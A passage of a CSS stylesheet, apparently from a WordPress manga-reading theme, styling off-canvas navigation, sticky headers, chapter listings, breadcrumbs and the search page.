  display: block;
  background: transparent;
  border: none;
  outline: 0;
  overflow: hidden;
  margin-top: 10px;
}
.off-canvas .close-nav > .menu_icon__close > span:first-child,
.off-canvas .close-nav > .menu_icon__close > span:last-child {
  display: block;
  background-color: #fff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -webkit-transition: transform 0.2s;
  -moz-transition: transform 0.2s;
  -o-transition: transform 0.2s;
  transition: transform 0.2s;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.off-canvas .close-nav > .menu_icon__close > span:first-child {
  height: 1px;
  width: 30px;
  margin-left: 0;
  margin-top: 16px;
}
.off-canvas .close-nav > .menu_icon__close > span:last-child {
  height: 30px;
  width: 1px;
  margin-left: 14px;
  margin-top: -16px;
}
.off-canvas .close-nav > .menu_icon__close:hover > span:first-child,
.off-canvas .close-nav > .menu_icon__close:hover > span:last-child {
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
}
.off-canvas ul {
  width: 100%;
  list-style: none;
  margin: 0;
  padding: 0 50px;
}
@media (max-width: 768px) {
  .off-canvas ul {
    padding: 0 30px;
  }
}
.off-canvas ul.main-navbar li.menu-item-has-children > i.fa {
  position: absolute;
  top: 15px;
  left: -17px;
  cursor: pointer;
  color: #fff;
  height: 40px;
  width: 40px;
  text-align: center;
  font-size: 16px;
  line-height: 40px;
}
.off-canvas ul.main-navbar li.menu-item-has-children > i.fa:before {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  display: inline-block;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.off-canvas ul.main-navbar li.menu-item-has-children.active {
  padding-bottom: 15px;
  -webkit-transition: padding-bottom 0.3s;
  -moz-transition: padding-bottom 0.3s;
  -o-transition: padding-bottom 0.3s;
  transition: padding-bottom 0.3s;
}
.off-canvas ul.main-navbar li.menu-item-has-children.active > a {
  padding-bottom: 10px;
}
.off-canvas ul.main-navbar li.menu-item-has-children.active > i.fa:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
}
.off-canvas ul.main-navbar li.menu-item-has-children > a {
  padding-left: 18px;
}
.off-canvas ul.main-navbar ul.dropdown-menu {
  -webkit-animation-duration: 0.2s;
  animation-duration: 0.2s;
  display: none;
  position: initial;
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-clip: initial;
  border: none;
  padding: 0;
  background-color: transparent;
  min-width: inherit;
}
.off-canvas ul.main-navbar ul.dropdown-menu li {
  padding: 0;
}
.off-canvas ul.main-navbar ul.dropdown-menu li a {
  padding-top: 10px;
  padding-bottom: 10px;
}
.off-canvas ul.main-navbar ul.dropdown-menu li.menu-item-has-children {
  padding-bottom: 0;
}
.off-canvas ul.main-navbar ul.dropdown-menu li.menu-item-has-children i {
  top: 0;
}
.off-canvas ul.main-navbar li {
  float: none;
  position: relative;
  padding: 26px 0 24px;
}
.off-canvas ul.main-navbar li > ul {
  display: none;
}
.off-canvas ul.main-navbar li:after {
  display: table;
  content: "";
  clear: both;
}
.off-canvas ul.main-navbar li a {
  position: relative;
  background-color: transparent !important;
  color: #fff;
  letter-spacing: normal;
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  white-space: inherit;
  padding: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.off-canvas ul.main-navbar li a:after {
  content: none;
}
.off-canvas ul.main-navbar li a:hover {
  color: #ccc;
}
.off-canvas ul.main-navbar > li {
  border-bottom: 1px solid rgba(250, 247, 250, 0.3);
}
.off-canvas ul.main-navbar > li:first-of-type {
  box-shadow: none;
}
.off-canvas ul.main-navbar > li > ul.sub-menu {
  padding-left: 18px;
}
.off-canvas ul.main-navbar > li.menu-item-has-children > .sub-menu {
  padding-top: 10px;
}
.off-canvas > ul > li:nth-child(1) > a {
  border-bottom-color: transparent;
}
body .wrap:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  z-index: 999;
  pointer-events: none;
}
body.open_canvas .wrap:after {
  opacity: 1;
}
.menu_icon__open {
  display: inline-block;
  margin: 5px 0px;
  background: transparent;
  border: none;
  outline: 0;
  padding: 0;
}
.menu_icon__open > span {
  display: block;
  width: 30px;
  height: 2px;
  background-color: #ffffff;
  margin-bottom: 8px;
  -webkit-transition: opacity 0.05s 0.25s, transform 0.2s 0.25s ease-out;
  -o-transition: opacity 0.05s 0.25s, transform 0.2s 0.25s ease-out;
  transition: opacity 0.05s 0.25s, transform 0.2s 0.25s ease-out;
  -webkit-transform-origin: left;
  -moz-transform-origin: left;
  -ms-transform-origin: left;
  -o-transform-origin: left;
  transform-origin: left;
  pointer-events: none;
}
.menu_icon__open > span:last-child {
  margin-bottom: 0;
}
.menu_icon__open.active {
  pointer-events: none;
}
.menu_icon__open.active > span {
  opacity: 0;
  transition: opacity 0.05s 0s, transform 0.2s 0s ease-out;
  -webkit-transition: opacity 0.05s 0s, -webkit-transform 0.2s 0s ease-out;
}
.menu_icon__open.active > span:first-child {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  opacity: 1;
}
.menu_icon__open.active > span:last-child {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  opacity: 1;
}
/**
 * :: Navigation
 * -------------------------------------------------- */
.main-navigation .main-menu {
  padding: 18px 0 17px;
}
.main-navigation .main-menu ul li > a {
  font-size: 14px;
}
@media (max-width: 1199px) {
  .main-navigation .main-menu ul li > a {
    padding: 18px 25px 14px;
  }
}
.main-navigation .main-menu ul li.menu-item-has-children > a:after {
  content: "\f3d0";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 10px;
}
.main-navigation .main-menu ul.main-navbar > li > a {
  background: transparent;
  color: #fff;
}
@media (max-width: 992px) {
  .main-navigation .main-menu {
    display: none !important;
  }
}
.site-header .c-sub-header-nav {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 99;
}
.site-header .c-sub-header-nav.sticky {
  -webkit-animation: eFadeIn .3s;
  animation: eFadeIn .3s;
  position: fixed !important;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 1000;
  -webkit-box-shadow: 0px 1px 0px 0px rgba(184, 184, 184, 0.4);
  box-shadow: 0px 1px 0px 0px rgba(184, 184, 184, 0.4);
}
body.admin-bar .off-canvas {
  top: 32px;
  height: calc(100% - 32px);
}
@media (max-width: 782px) {
  body.admin-bar .off-canvas {
    top: 46px;
    height: calc(100% - 46px);
  }
}
@media (max-width: 600px) {
  body.admin-bar .off-canvas {
    top: 0;
    z-index: 100000;
    height: 100%;
  }
}
body.admin-bar.sticky__active .c-sub-header-nav.sticky {
  top: 32px;
}
@media (max-width: 782px) {
  body.admin-bar.sticky__active .c-sub-header-nav.sticky {
    top: 46px;
  }
}
@media (max-width: 600px) {
  body.admin-bar.sticky__active .c-sub-header-nav.sticky {
    top: 0;
  }
}
@-webkit-keyframes eFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes eFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/**
 * :: Pages
 * -------------------------------------------------- */
body.page .c-page-content .content-area {
  margin-top: 50px;
}
body.page .c-page-content .main-col-inner .entry-header .entry-title {
  border-bottom: 1px solid #ebebeb;
}
body.page .c-page-content .main-col-inner .entry-header .entry-title .item-title {
  margin-top: 0;
}
body.page .c-page-content .main-col-inner .c-blog__heading.no-icon {
  border-bottom: 1px solid #e1e1e1;
}
body.page .c-page-content .main-col-inner .c-blog__heading.no-icon > h1 {
  margin-bottom: 10px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing {
  margin-top: 35px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 10px;
  margin-bottom: 30px;
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-of-type {
  border-bottom: none;
  margin-bottom: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail {
  margin-bottom: 20px;
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail {
    margin-bottom: 30px;
  }
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-thumb {
  width: 100px;
  float: left;
  overflow: hidden;
  margin-right: 20px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary {
  overflow: hidden;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating {
  margin-bottom: 7px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .ratings_stars {
  margin: 0 1px;
  font-size: 18px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .score {
  font-weight: 600;
  margin-left: 8px;
  font-size: 12px;
  color: #333333;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item {
  margin-bottom: 10px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item:last-child {
  margin-bottom: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span {
  display: inline-block;
  margin-right: 26px;
  vertical-align:middle;
}
@media (max-width: 600px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span {
    margin-right: 15px;
  }
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span:last-child {
  margin-right: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter {
  background-color: #ebebeb;
  padding: 4px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a {
  color: #666666;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover {
  color: #fff;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover {
  background-color: #eb3349;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover a {
  color: #fff;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a {
  color: #333333;
  font-weight: 600;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a:hover {
  color: #eb3349;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail:after {
  display: table;
  content: '';
  clear: both;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6 .page-item-detail,
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4 .page-item-detail {
  margin-bottom: 0;
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6 .page-item-detail,
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4 .page-item-detail {
    margin-bottom: 30px;
  }
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6:last-child .page-item-detail,
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4:last-child .page-item-detail {
    margin-bottom: 0;
  }
}
body.page .related-post {
  padding: 0;
}
body.page .related-post .related__container:after {
  display: table;
  content: "";
  clear: both;
}
body.page .related-post .related__container .related__item {
  position: relative;
  max-width: 100%;
}
body.page .related-post .related__container .related__item .related__thumb .related__thumb_item {
  position: relative;
}
body.page .related-post .related__container .related__item .related__thumb .related__thumb_item .related-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #ebebeb;
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  background: -o-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
}
body.page .related-post .related__container .related__item .related__content {
  position: absolute;
  bottom: 22px;
  left: 15px;
  right: 15px;
  padding: 0px 15px;
  text-align: center;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
  padding-bottom: 30px;
}
body.page .related-post .related__container .related__item .related__content a {
  color: #fff;
}
body.page .related-post .related__container .related__item.no-thumb .related__content {
  bottom: 0;
  position: relative;
}
body.page .related-post .related__container .related__item.no-thumb .related__content a {
  color: #eb3349;
}
body.page .related-post .related__container .related__item:hover .related__content {
  webkit-transform: translate3d(0, 30px, 0);
  transform: translate3d(0, 30px, 0);
}
body.page.reading-manga .c-page-content .content-area {
  margin-top: 0px;
}
body.page:not(.single) .main-col-inner .entry-header .entry-title {
  padding-bottom: 0;
  margin-bottom: 30px;
}
/* ckeckbox style
input[type=checkbox],
input[type=radio] {
  display: none;
}
input[type=checkbox] + label:before,
input[type=radio] + label:before {
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  padding-right: 12px;
}
input[type=checkbox] + label:before,
input[type=radio] + label:before {
  content: "\f2b8";
  color: #b7b7b7;
}
input[type=checkbox]:checked + label:before,
input[type=radio]:checked + label:before {
  content: "\f2b9";
  color: #eb3449;
}

/* checkbox style */

/*  breadcrumb */
.c-breadcrumb {
  margin: 0 -15px;
}
.c-breadcrumb .breadcrumb {
  margin-bottom: 0;
  background-color: transparent;
  display: inline-block;
}
.c-breadcrumb .breadcrumb li {
  font-size: 12px;
}
.c-breadcrumb .breadcrumb li a {
  color: #888888;
}
.c-breadcrumb .breadcrumb li a:hover {
  color: #eb3349;
}
.c-breadcrumb .breadcrumb li + li:before {
  content: "/";
  padding: 0 2px;
}
.c-breadcrumb-wrapper {
  padding-top: 16px;
}
@media (max-width: 480px) {
  .c-breadcrumb-wrapper {
    padding-top: 10px;
  }
  body.search .c-search-header__wrapper {
    padding-bottom: 5px;
  }
}
.c-genres-block {
  margin-top: 16px;
}
.c-genres-block .genres_wrap .c-blog__heading.style-3.font-heading {
  -webkit-transition: margin-bottom 300ms;
  -moz-transition: margin-bottom 300ms;
  -o-transition: margin-bottom 300ms;
  transition: margin-bottom 300ms;
}
.c-genres-block .genres_wrap .c-blog__heading.style-3.font-heading:not(.active) {
  margin-bottom: 0;
}
.c-genres-block .genres_wrap .genres__collapse {
  padding-bottom: 37px;
}
body.search .c-search-header__wrapper {
  padding-bottom: 25px;
  margin-bottom: 50px;
}
body.search .c-search-header__wrapper .c-page-header__breadcrumb {
  margin-bottom: 22px;
}
body.search .c-search-header__wrapper .c-page-header__breadcrumb > * {
  font-size: 12px;
  color: #888;
}
body.search .c-search-header__wrapper .c-breadcrumb .breadcrumb {
  padding-left: 0;
  padding-right: 0;
}
body.search .c-search-header__wrapper .search-content {
  padding-top: 16px;
}
body.search .c-search-header__wrapper .search-content:after {
  display: table;
  content: "";
  clear: both;
}
body.search .c-search-header__wrapper .search-content > * {
  display: inline-block;
  vertical-align: top;
}
body.search .c-search-header__wrapper .search-content .search-form {
  width: 100%;
  max-width: 907px;
  font-size: 0;
  position: relative;
}
.c-btn.c-btn_style-2.search-adv-reset{border-radius:20px; padding: 6px 20px}
@media (max-width: 1200px) {
  body.search .c-search-header__wrapper .search-content .search-form {
    width: 750px;
  }
}
@media (max-width: 992px) {
  body.search .c-search-header__wrapper .search-content .search-form {
    width: 450px;
  }
}
@media (max-width: 680px) {
  body.search .c-search-header__wrapper .search-content .search-form {
    width: 100%;
    margin-bottom: 30px;
  }
}
body.search .c-search-header__wrapper .search-content .search-form > * {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
}
body.search .c-search-header__wrapper .search-content .search-form  {
  width: 100%;
  margin-bottom: 0;
}
body.search .c-search-header__wrapper .search-content .search-form  .search-field {
  font-size: 18px;
  padding: 17px 100px 16px 30px;
  border: none;
  width: 100%;
  border-radius: 5px;
  background-color: #fff;
  color: #888;
  height: 60px;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper .search-content .search-form  .search-field {
    border-radius: 0;
  }
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .search-form  .search-field {
    padding: 10px 60px 10px 10px;
    font-size: 14px;
    height: 40px;
  }
}
body.search .c-search-header__wrapper .search-content .search-form .icon {
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  font-size: 30px;
  position: absolute;
  right: 30px;
  top: 50%;
  z-index: 1;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #ffffff;
  pointer-events: none;
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .search-form .icon {
    font-size: 20px;
    right: 20px;
  }
}
body.search .c-search-header__wrapper .search-content .search-form .icon {
  cursor: pointer;
}
body.search .c-search-header__wrapper .search-content .search-form .search-submit {
  padding: 19px 30px 18px;
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 0;
  width: 82px;
  height: 60px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  background-color: #eb3349;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
body.search .c-search-header__wrapper .search-content .search-form .search-submit:hover {
  background-color: #0f0f0f;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper .search-content .search-form .search-submit {
    border-radius: 0;
  }
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .search-form .search-submit {
    width: 0;
    height: 0;
    padding: 0 25px 0;
    height: 40px;
  }
}
body.search .c-search-header__wrapper .search-content .btn-search-adv {
  padding: 17px 25px 16px;
  float: right;
  border: 3px solid #eb3349;
  color: #eb3349;
  font-weight: 600;
  -webkit-transition: all 150ms ease;
  -moz-transition: all 150ms ease;
  -o-transition: all 150ms ease;
  transition: all 150ms ease;
  background-color: transparent;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv:hover {
  border-color: #0f0f0f;
  color: #fff;
  background-color: #0f0f0f;
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .btn-search-adv {
    padding: 7px 15px 6px;
	margin: 20px 0
  }
}
body.search .c-search-header__wrapper .search-content .btn-search-adv span.icon-search-adv {
  display: inline-block;
  vertical-align: middle;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv span.icon-search-adv:before {
  content: "\f286";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  font-size: 18px;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed {
  border-color: #eb3349;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed:hover {
  border-color: #0f0f0f;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed span.icon-search-adv {
  display: inline-block;
  vertical-align: middle;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed span.icon-search-adv:before {
  content: "\f280";
}
body.search .c-search-header__wrapper .search-content .btn-search-adv:hover {
  cursor: pointer;
  border-color: #0f0f0f;
  background-color: #0f0f0f;
  color: #fff;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline {
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 15px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline label {
  font-weight: 600;
  color: #333;
  padding-left: 0;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group {
  margin-top: 24px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox {
  margin-top: 7px;
  margin-bottom: 8px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label {
  font-weight: 600;
  color: #333;
  padding-left: 0;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox + .checkbox {
  margin-top: 7px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) {
  margin-bottom: 30px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) > * {
  display: inline-block;
  font-weight: 600;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span {
  width: 135px;
  font-weight: 600;
  color: #333;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span {
    width: 100%;
    margin-bottom: 10px;
  }
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) input[type="text"], body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) select {
  max-width: 480px;
  font-weight: normal;
  background-color: #fff;
  color:#888;
  margin-left:0
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline {
  width: 17%;
  padding-top: 0;
  margin-right: 10px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline + .checkbox-inline {
  margin-left: 0;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline {
    width: auto;
  }
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.group-btn {
  text-align: center;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content {
  margin-bottom: 42px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb {
  margin-bottom: 15px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_author .summary-content{color:#CCC}
@media (max-width: 767px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb img {
    margin: 0 auto;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary {
  margin-bottom: 17px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-title h4 {
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 16px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content {
  background-color: #f3f3f3;
  padding: 16px 20px 14px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item {
  font-size: 0;
  margin-bottom: 9px;
}
body.search.search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading {
  width: 140px;
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading {
    width: 100%;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading h5 {
  margin-top: 3px;
  font-weight: 600;
  color: #666666;
  font-size: 14px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content {
  width: calc(100% - 140px);
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content {
    width: 100%;
  }
  body.search .search-wrap{margin-bottom:40px}
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a {
  color: #333333;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a:hover {
  color: #eb3349;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content.release-year a {
  color: #888888;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:after {
  display: table;
  content: "";
  clear: both;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:not(.nofloat):nth-last-of-type(-n+2) {
  display: inline-block;
  float: left;
  margin-bottom: 0;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) .summary-heading h5 {
  margin-bottom: 0;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) {
    margin-bottom: 9px;
  }
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) .summary-heading h5 {
    margin-bottom: 10px;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:not(.nofloat):last-child {
  margin-left: 95px;
}

@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:last-child {
    margin-left: 0;
    display: block;
    width: 100%;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_author .summary-content,
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_artists .summary-content,
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_genres .summary-content {
  color: #eb3349;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content::after {
  content: "";
  display: table;
  clear: both;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta > * {
  display: inline-block;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item + .meta-item {
  margin-left: 16px;
}
@media (max-width: 480px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item + .meta-item {
    margin-left: 10px;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child {
  margin-left: 110px;
}
@media (max-width: 680px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child {
    margin-left: 10px;
  }
}
@media (max-width: 420px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child {
    margin-left: 0px;
  }
}
